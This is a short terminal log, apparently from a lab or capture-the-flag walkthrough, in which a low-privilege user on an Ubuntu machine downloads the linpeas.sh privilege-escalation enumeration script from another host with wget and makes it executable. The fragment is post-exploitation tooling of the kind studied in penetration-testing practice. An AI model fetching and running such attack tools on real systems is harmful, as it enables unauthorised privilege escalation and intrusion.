 saket@ubuntu:/tmp$ wget 192.168.31.135/linpeas.sh
--2022-06-04 08:10:50--  http://192.168.31.135/linpeas.sh
Connecting to 192.168.31.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776776 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 758.57K  --.-KB/s    in 0.07s
2022-06-04 08:10:50 (9.91 MB/s) - ‘linpeas.sh’ saved [776776/776776]
saket@ubuntu:/tmp$ chmod +x linpeas.sh